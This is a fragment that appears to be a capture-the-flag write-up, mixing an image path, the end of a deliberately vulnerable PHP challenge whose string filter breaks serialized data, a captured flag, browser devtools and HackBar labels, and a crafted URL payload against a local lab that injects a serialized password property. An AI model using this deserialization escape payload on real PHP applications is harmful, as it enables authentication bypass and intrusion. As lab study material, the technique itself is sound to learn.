 {
echo 'wrong password';
}
}
}
function filter($string){
return str_replace('challenge','easychallenge',$string);
}
$uname=$_GET[1];
$password=1;
$ser=filter(serialize(new a($uname,$password)));
$test=unserialize($ser);
?> flag{dozer}
元素 控制台 源代码 网络 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HA
URL
http://127.0.0.1:20001/4.php/?1=
challengechallengechallengechallengechallengechallengechallengechallenge";s:8:"password";s:4:"easy";}aaa